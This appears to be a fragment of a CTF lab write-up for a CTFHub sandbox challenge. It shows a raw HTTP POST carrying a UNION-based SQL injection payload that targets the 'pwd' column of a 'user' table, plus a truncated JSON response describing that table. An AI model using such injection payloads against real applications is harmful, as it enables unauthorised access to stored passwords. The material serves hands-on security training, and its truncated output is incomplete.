 POST /common/test/sqlDict HTTP/1.1
Host: challenge-1af7708b97aba8ff.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
dbName=myapp?a=' union select (select pwd from user)#
"isNull":"NO",
"isPK":"true",
"name":"id",
"remark":"",
"size":"10",
"type":"INT"
},
{
"isAuto":"NO",
"isNull":"YES",
"name":"name",
"remark":"",
"size":"255",
"type":"VARCHAR"
},
{
"isAuto":"NO",
"isNull":"YES",
"name":"pwd",
"remark":"",
"size":"255",
"type":"VARCHAR"
}
],
"tableDescribe":"ctfhub_2490_5514",
"tableName":"user"
}
],
"msg":"□□□□",
"status":1,
"timestamps":1598965619940
}